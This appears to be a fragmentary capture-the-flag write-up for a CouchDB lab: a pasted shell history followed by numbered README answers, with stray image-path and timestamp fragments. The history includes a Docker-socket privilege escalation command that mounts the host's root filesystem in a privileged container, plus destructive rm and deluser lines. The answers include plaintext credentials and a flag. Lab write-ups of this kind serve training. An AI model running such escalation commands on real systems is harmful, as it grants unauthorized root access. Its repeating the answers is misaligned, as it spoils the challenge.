 ls
cd /root
ls
cd flag/
ls
cd ..
rm -r flag/
apt-get remove redis
nano root.txt
exit
sudo deluser USERNAME sudo
sudo deluser atena sudo
exit
sudo -s
docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
uname -a
exit
atena@ubuntu:~$
README.md
51 **Ans-_utils**
52
53 6. What is the path to list all databases in the web browser
54
55 **Ans-_all_dbs**
56
57 7. What are the credentials found in the web administration t
58
59 **Ans-atena:t4qfzcc4qN##**
60
61 8. Compromise the machine and locate user.txt
62
63 **Ans-THM{1ns3cure_couchdb}**
64
65 9. Escalate privileges and obtain root.txt
67 **Ans-**
68
61:46